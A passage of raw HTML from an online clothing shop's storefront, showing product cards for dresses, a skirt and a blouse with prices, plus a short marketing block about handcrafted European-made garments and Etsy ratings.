                src="//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oversized Midi Cotton Dress - KAYDA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="955"
                height="1316"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM6935035674706-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oversized-midi-cotton-dress-kayda"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935035674706"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935035674706 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935035674706"
              >
                Oversized Midi Cotton Dress - KAYDA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-6935035674706"
            
          >
            <a
              href="/products/oversized-midi-cotton-dress-kayda"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-6935035674706"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-6935035674706 Badge-template--25356156567888__featured_collection_R8G7WM-6935035674706"
            >
              Oversized Midi Cotton Dress - KAYDA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $189.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $189.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=165 165w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=360 360w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=533 533w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=720 720w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=940 940w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=1066 1066w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802 1500w
                "
                src="//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zara Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="2250"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9619634159952-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/zara-skirt"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9619634159952"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9619634159952 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9619634159952"
              >
                Zara Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9619634159952"
            
          >
            <a
              href="/products/zara-skirt"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9619634159952"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9619634159952 Badge-template--25356156567888__featured_collection_R8G7WM-9619634159952"
            >
              Zara Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $159.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $159.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $129.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=165 165w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=360 360w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=533 533w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=720 720w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=940 940w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=1066 1066w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252 1460w
                "
                src="//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Scarlett Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1460"
                height="1960"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9041552048464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/scarlett-dress"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9041552048464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9041552048464 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9041552048464"
              >
                Scarlett Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9041552048464"
            
          >
            <a
              href="/products/scarlett-dress"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9041552048464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9041552048464 Badge-template--25356156567888__featured_collection_R8G7WM-9041552048464"
            >
              Scarlett Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $229.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $229.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=1066 1066w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019 1824w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oversized dress TAMINA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1824"
                height="2736"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM6935017193554-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oversized-dress-tamina"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935017193554"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935017193554 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935017193554"
              >
                Oversized dress TAMINA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-6935017193554"
            
          >
            <a
              href="/products/oversized-dress-tamina"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-6935017193554"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-6935017193554 Badge-template--25356156567888__featured_collection_R8G7WM-6935017193554"
            >
              Oversized dress TAMINA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=1066 1066w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573 1824w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jersey blouse - HALA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1824"
                height="2736"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM6935037411410-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jersey-blouse-hala"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935037411410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935037411410 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935037411410"
              >
                Jersey blouse - HALA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-6935037411410"
            
          >
            <a
              href="/products/jersey-blouse-hala"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-6935037411410"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-6935037411410 Badge-template--25356156567888__featured_collection_R8G7WM-6935037411410"
            >
              Jersey blouse - HALA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $129.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $129.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $99.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=165 165w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=360 360w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=533 533w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=720 720w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=940 940w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=1066 1066w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055 1419w
                "
                src="//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lily Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1419"
                height="1904"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9041559257424-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lily-dress"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9041559257424"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9041559257424 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9041559257424"
              >
                Lily Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9041559257424"
            
          >
            <a
              href="/products/lily-dress"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9041559257424"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9041559257424 Badge-template--25356156567888__featured_collection_R8G7WM-9041559257424"
            >
              Lily Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $209.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $209.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $179.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/bestsellers"
          class="button"
          aria-label="View all products in the BEST-SELLERS collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }
  .custom-columns-grid-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
    .custom-columns-grid-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      🖤 Handcrafted With Love!
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>⭐️ With over <strong>26.427+</strong> satisfied customers and a <a href="https://www.etsy.com/shop/ADEPTT" target="_blank" title="https://www.etsy.com/shop/ADEPTT"><span style="text-decoration:underline"><strong>4.7/5 rating on Etsy</strong></span></a>, ADEPTT is renowned for excellence in quality and service.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Premium Quality Craftsmanship
      </span>
    </h3><div class="rte">
        <p>ADEPTT products are meticulously handcrafted in Europe with superior materials, ensuring durability and timeless style.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Environmental Friendliness
      </span>
    </h3><div class="rte">
        <p>ADEPTT offers eco-friendly fashion creations, minimizing environmental impact with sustainable materials and production processes.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=165 165w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=360 360w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=535 535w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=750 750w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

